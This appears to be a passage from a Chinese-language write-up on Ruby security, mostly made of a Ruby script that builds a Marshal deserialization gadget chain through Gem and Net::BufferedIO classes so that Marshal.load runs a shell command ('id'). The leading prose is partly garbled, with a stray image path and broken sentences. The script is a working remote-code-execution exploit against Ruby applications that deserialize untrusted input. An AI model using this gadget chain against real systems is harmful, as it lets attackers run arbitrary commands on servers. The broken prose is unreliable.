 这很完美，因为 @sets 和 @git_set 都是完全可控的，并且参数会被赋值给来自小工具链的 set 日志消息。另一个小工具可以用于，它最终
会先使用不受控的数据调用方法，然后再使用受控的。 reading 512 bytes... Net::WriteAdapter @sets @git_set
然后可以构建最终的小工具来触发以下调用 Kernel.system("id") ：
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)